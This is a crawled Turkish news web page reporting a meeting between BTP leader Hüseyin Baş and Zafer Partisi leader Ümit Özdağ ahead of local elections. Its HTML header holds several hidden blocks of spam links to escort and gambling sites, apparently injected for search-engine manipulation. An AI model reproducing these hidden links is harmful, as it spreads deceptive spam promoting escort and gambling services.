

--- FILE ---
content_type: text/html
request_url: https://www.cumhurhaber.com/ibb-meclisi-nde-ilk-adaylik-istifasi/42875/
body_size: 15997
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>BTP Lideri Hüseyin Baş, Zafer Partisi Genel Başkanı Ümit Özdağ’ı ziyaret etti. </title>
<meta name="description" content="BTP Lideri Hüseyin Baş, Zafer Partisi Genel Başkanı Ümit Özdağ’ı ziyaret etti." />
<meta name="keywords" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.cumhurhaber.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.cumhurhaber.com" />
<meta name="copyright" content="https://www.cumhurhaber.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property='og:locale' content='tr_TR'/>
	<meta property='og:type' content='article'/>
	<meta property='og:title' content='BTP Lideri H&uuml;seyin Baş, Zafer Partisi Genel Başkanı &Uuml;mit &Ouml;zdağ&rsquo;ı ziyaret etti.'/>
	<meta property='og:description' content='BTP Lideri H&uuml;seyin Baş, Zafer Partisi Genel Başkanı &Uuml;mit &Ouml;zdağ&rsquo;ı ziyaret etti.'/>
	<meta property='og:url' content='http://www.cumhurhaber.com/ibb-meclisi-nde-ilk-adaylik-istifasi/42875/'/>
	<meta property='og:site_name' content='https://www.cumhurhaber.com'/>
	<meta property='og:image' content='https://www.cumhurhaber.com/images/haberler/btp-lideri-huseyin-bas-zafer-partisi-genel-baskani-umit-ozdag-i-ziyaret-etti.jpeg'/>
	<link rel="canonical" href="http://www.cumhurhaber.com/ibb-meclisi-nde-ilk-adaylik-istifasi/42875/" />
<link rel="shortcut icon" href="https://www.cumhurhaber.com/images/genel/IMG_0489_2.jpg" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123787460-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123787460-1');
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.atasehirmos.com/" title="Ataşehir escort">Ataşehir escort</a>
<a href="https://kadinguzelligi.com/" title="Ankara escort">Ankara escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>

























<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script><link href="./js/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" type="text/css" media="screen" />
<script type="text/javascript" src="./js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
<script>
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}
});
return false;
}
function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}
});
return false;
}
</script>
</head>
<body>
	<div class="banner bin" style="z-index:6;" align="center"><a href="https://www.cumhurhaber.com/advertising.php?r=1&amp;l=https://www.cumhurhaber.com/s/kunye-5.html" target="_blank"><img src="./images/reklam/PHOTO-2022-11-02-18-57-31_1_25_1.jpg"/></a></div>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.cumhurhaber.com" title="ANASAYFA">
			<img src="https://www.cumhurhaber.com/images/genel/IMG_0489.jpg" alt="CumhurHaber - Türkiye'den ve Dünya'dan Sondakika Haberleri"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="YAŞAM"><span>YAŞAM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat-haberleri/" title="Kültür-Sanat haberleri"><span>Kültür-Sanat haberleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="belediye-meclis-/" title="BELEDİYE MECLİS "><span>BELEDİYE MECLİS </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bulten-haberleri/" title="Bülten Haberleri"><span>Bülten Haberleri</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
				
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.cumhurhaber.com/advertising.php?r=4&amp;l=" target="_blank">














<p id="kengidfqsa3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="mersin escort kız" href="https://mersinajans.com/">mersin escort kız</a>,<a title="alanya escort" href="http://alanyabayanlar.com/">alanya escort</a></p>

<p id="kengid2s3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.morkadin.com/" title="istanbul escort">istanbul escort</a> ,<a href="https://tirnakdunya.com/" title="istanbul escort">istanbul escort</a> ,<a href="https://www.lithree.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://toopla.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://blackmoth.org/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a></p>

<p id="kengid2ffs3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.oclamor.com/" title="halkalı escort">halkalı escort</a> ,<a href="http://www.meyvidal.com/" title="avrupa yakası escort">avrupa yakası escort</a> ,<a href="http://www.istanbulviva.com/" title="şişli escort">şişli escort</a> ,<a href="http://www.lithree.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://blackmoth.org/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://toopla.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.aduzav.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> ,<a href="http://www.istanbulsondaj.net/" title="istanbul escort">istanbul escort</a> ,<a href="http://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a> ,<a href="http://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a></p></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b>0850 302 71 73</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="cumhurhaber" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="cumhurhaber" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
												<li><a href="./gazete-arsivi/"><i class="fa fa-bookmark-o">&nbsp;</i> Gazete Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/1/31/" title="1"><i class="fa fa-bookmark-o">&nbsp;</i> 1</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="teknoloji/" title="TEKNOLOJİ"><i class="fa fa-bookmark-o">&nbsp;</i> TEKNOLOJİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li><li><a href="kultur-sanat-haberleri/" title="Kültür-Sanat haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür-Sanat haberleri</a></li><li><a href="belediye-meclis-/" title="BELEDİYE MECLİS "><i class="fa fa-bookmark-o">&nbsp;</i> BELEDİYE MECLİS </a></li><li><a href="bulten-haberleri/" title="Bülten Haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Bülten Haberleri</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
		<div class="buradasiniz">
			<ul>
				<li><a href="https://www.cumhurhaber.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
				<li><a href="./siyaset/">SİYASET</a>&nbsp; &raquo;&nbsp;</li>
				<li><a href="./haber/btp-lideri-huseyin-bas-zafer-partisi-genel-baskani-umit-ozdag-i-ziyaret-etti/42875/">BTP Lideri Hüseyin Baş, Zafer Partisi Genel Başkanı Ümit Özdağ’ı ziyaret etti.</a><li>
			</ul>
		</div>
		<div class="sol-blok">
			<div class="sbslk">
				<h1 class="hbr-baslik">BTP Lideri Hüseyin Baş, Zafer Partisi Genel Başkanı Ümit Özdağ’ı ziyaret etti.</h1>
				<div class="hbr-metin">
					BTP Lideri Hüseyin Baş, Zafer Partisi Genel Başkanı Ümit Özdağ’ı ziyaret etti.				</div>
				<span class="hbr-tarih sol">
					<span class="sol"><b><i class="fa fa-calendar">&nbsp;</i>Tarih:</b> 11-12-2023 17:38:21</span>
					</span>
				</span>
				<div class="hbr-resim">
					 <a class="fncbx" rel="gallery1" href="https://www.cumhurhaber.com/images/haberler/btp-lideri-huseyin-bas-zafer-partisi-genel-baskani-umit-ozdag-i-ziyaret-etti.jpeg"><img src="https://www.cumhurhaber.com/images/haberler/btp-lideri-huseyin-bas-zafer-partisi-genel-baskani-umit-ozdag-i-ziyaret-etti.jpeg" width="658" height="330" border="0" alt="BTP Lideri Hüseyin Baş, Zafer Partisi Genel Başkanı Ümit Özdağ’ı ziyaret etti."/></a>				</div>
				<div class="SocialTools">
					<ul>
						<li class="facebook">
							<a onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),'facebook-share-dialog','width=626,height=436');return false;" style="cursor: pointer">
								<i class="fa fa-facebook"></i>
							</a>
						</li>
						<li class="twitter">


						                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.cumhurhaber.com%2Fbtp-lideri-huseyin-bas-zafer-partisi-genel-baskani-umit-ozdag-i-ziyaret-etti%2F42875%2F&text=BTP+Lideri+H%C3%BCseyin+Ba%C5%9F%2C+Zafer+Partisi+Genel+Ba%C5%9Fkan%C4%B1+%C3%9Cmit+%C3%96zda%C4%9F%E2%80%99%C4%B1+ziyaret+etti." target="_blank" title="" style="cursor: pointer">
										<i class="fa fa-twitter"></i> Tweetle
									</a>

								</li>
						</li>
						<li class="google">
							<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.cumhurhaber.com%2Fbtp-lideri-huseyin-bas-zafer-partisi-genel-baskani-umit-ozdag-i-ziyaret-etti%2F42875%2F&text=BTP+Lideri+H%C3%BCseyin+Ba%C5%9F%2C+Zafer+Partisi+Genel+Ba%C5%9Fkan%C4%B1+%C3%9Cmit+%C3%96zda%C4%9F%E2%80%99%C4%B1+ziyaret+etti." target="_blank" style="cursor: pointer">
								<i class="fa fa-google-plus"></i>
							</a>
						</li>
						<li class="linkedin">
							<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.cumhurhaber.com%2Fbtp-lideri-huseyin-bas-zafer-partisi-genel-baskani-umit-ozdag-i-ziyaret-etti%2F42875%2F" style="cursor: pointer">
								<i class="fa fa-linkedin"></i>
							</a>
						</li>
						<li class="print">
							<a href="javascript:;" onclick="window.print()">
								<i class="fa fa-print"></i>
							</a>
						</li>
						<li class="resizer">
							<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
							<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
						</li>
					</ul>
				</div>
								<div class="hbr-yazi">
					<div id="iceriks"><div class="hbr-solreklam"></div>
					<p><span style="font-family:verdana,geneva,sans-serif;"><span style=""><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Bağımsız Türkiye Partisi (BTP) Genel Başkanı Hüseyin Baş, Zafer Partisi Genel Başkanı Ümit Özdağ’ı ziyaret etti.</span><br style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255);" />
<span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Ankara’da Zafer Partisi Genel Merkezinde gerçekleşen görüşmede, Türk siyasetinin mevcut durumu ve yaklaşan yerel seçim gündemi ele alındı.</span><br style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255);" />
<span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Görüşme sonrası iki lider ortak açıklama yaptı.</span><br style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255);" />
<br style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255);" />
<span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">“Fikir alışverişinde bulunduk”</span><br style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255);" />
<br style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255);" />
<span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">İlk açıklamayı yapan BTP lideri Hüseyin Baş, “Zafer Partisi Genel Başkanı Sayın Ümit Özdağ hocamızı ziyaret ettik. Misafirperverliklerinden dolayı teşekkür ediyorum. Önümüzde malum yerel seçimler var. Türkiye'nin gidişatı, Türkiye'nin son dönemlerde iktidarıyla muhalefetiyle aynı oyunun içinde debelenmesi ve bu hususlarda neler yapılabileceği hususunda fikir alış verişinde bulunduk. Çok verimli kanaatler ortaya çıktı. Önümüzdeki süreçte de yine değerlendirmeler yapmaya devam edeceğiz. Bu misafirperverliklerinden dolayı tekrar kendisine çok teşekkür ediyorum” dedi.</span><br style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255);" />
<br style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255);" />
<span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">“Yerel seçimler çok büyük öneme sahip”</span><br style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255);" />
<br style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255);" />
<span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">“Yerel seçimlere giderken kapsamlı bir Türk siyaseti değerlendirmesi yapma fırsatı bulduk” diyen Zafer Partisi Genel Başkanı Ümit Özdağ ise şu ifadeleri kullandı; “Biz hem kendisinin ve partisinin önümüzdeki süreçle ilgili değerli görüşlerini dinleme fırsatı bulduk, hem de kendi görüşlerimizi aktarma ve birlikte değerlendirme fırsatını bulduk. Bundan sonra da bu tür görüşmeleri daha sık gerçekleştirme doğrultusunda karar aldık. İnşallah hem yerel seçimlere giderken, hem de yerel seçimler sonrasında zaman zaman bir araya gelip kahve içeceğiz ve Türkiye meselelerini birlikte değerlendireceğiz. Yerel seçimlerin her iki parti açısından da çok büyük önemi olduğunu gayet net biliyoruz. Türk siyasetinde de önemli bir aşama olacak bu seçimler. Onun için attığımız her adımın bu aşamaya katkı verecek şekilde şekillenmesi için biz de istişarelerimizi sürdüreceğiz.  Ziyaretleri için kendisine teşekkür ediyorum”</span></span></span></p>
</div>
									</div>
				<div class="hbr-etiketler">
					<b>Etiketler</b>
																										</div>
								
																								
												<script type="text/javascript">
					$(document).ready(function() {
						$(".fancybox").fancybox({
							'padding': 0,
							'type': 'iframe',
							'width': 620,
							'height': 718,
							'scrolling': 'no'
						});
						$(".fncbx").fancybox({
							'titlePosition'		: 'inside',
							'transitionIn'		: 'none',
							'transitionOut'		: 'none'
						});
					});
				</script>
								<div class="yorum-tablo">
					<div class="gt-bslk">
						<i class="fa fa-comments-o">&nbsp;</i> YORUMLAR
						<span class="tum" style="background:#000;border-radius:0 3px 3px 0;">0 Yorum</span>
						<a data-fancybox data-type="iframe" class="tum fancybox fancybox.iframe" style="border-radius:3px 0 0 3px;" href="haberyorumyap/42875/" >YORUM YAP</a>
					</div>
					<a data-fancybox data-type="iframe" class="g-buton fancybox fancybox.iframe" href="haberyorumyap/42875/" >Bu Haber'e ilk yorum yapan siz olun.</a>					
										<div class="gt-bslk face">
						<i class="fa fa-facebook-square">&nbsp;</i> FACEBOOK YORUM
						<div class="tum" style="background:#000;"><fb:comments-count href="http://www.cumhurhaber.com/ibb-meclisi-nde-ilk-adaylik-istifasi/42875/"></fb:comments-count> Yorum</div>
					</div>
					<div class="gt-ic" style="margin-bottom:0;">
						<div id="fb-root"></div>
						<div class="fb-comments" data-href="http://www.cumhurhaber.com/ibb-meclisi-nde-ilk-adaylik-istifasi/42875/" data-num-posts="10" data-width="100%"></div>
					</div>
					  					<script>(function(d, s, id) {
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) return;
						js = d.createElement(s); js.id = id;
						js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
						fjs.parentNode.insertBefore(js, fjs);
						}(document, 'script', 'facebook-jssdk'));
					</script>
				</div>
			</div>
			<div class="sbslk"><div class="gt-bslk"><i class="fa fa-newspaper-o">&nbsp;</i> DİĞER SİYASET Haberleri</div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/ozgur-karabat-sahte-refah-gelecek-nesiller-doviz-borcuna-ipotek-ediliyor/60014/" title="Özgür Karabat: “Sahte Refah! Gelecek Nesiller Döviz Borcuna İpotek Ediliyor!”">
						<img src="/images/haberler/t_ozgur-karabat-sahte-refah-gelecek-nesiller-doviz-borcuna-ipotek-ediliyor.jpg" width="186" height="96" alt="Özgür Karabat: “Sahte Refah! Gelecek Nesiller Döviz Borcuna İpotek Ediliyor!”"/>						<span></span>
					</a>
					<div class="baslik"><a href="/ozgur-karabat-sahte-refah-gelecek-nesiller-doviz-borcuna-ipotek-ediliyor/60014/" title="Özgür Karabat: “Sahte Refah! Gelecek Nesiller Döviz Borcuna İpotek Ediliyor!”">Özgür Karabat: “Sahte Refah! Gelecek Nesiller Döviz Borcuna ..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/chp-den-akp-ye-kres-aciklamasi-bu-ulkede-cezasizlik-algisi-iktidariniz-doneminde-yerlesmis-olabilir-ama-bizim-anlayisimizda-bu-asla-yoktur-gereken-yapilmistir/60013/" title="CHP'den AKP'ye "kreş" açıklaması: Bu ülkede 'cezasızlık algısı' iktidarınız döneminde yerleşmiş olabilir ama bizim anlayışımızda bu asla yoktur, gereken yapılmıştır">
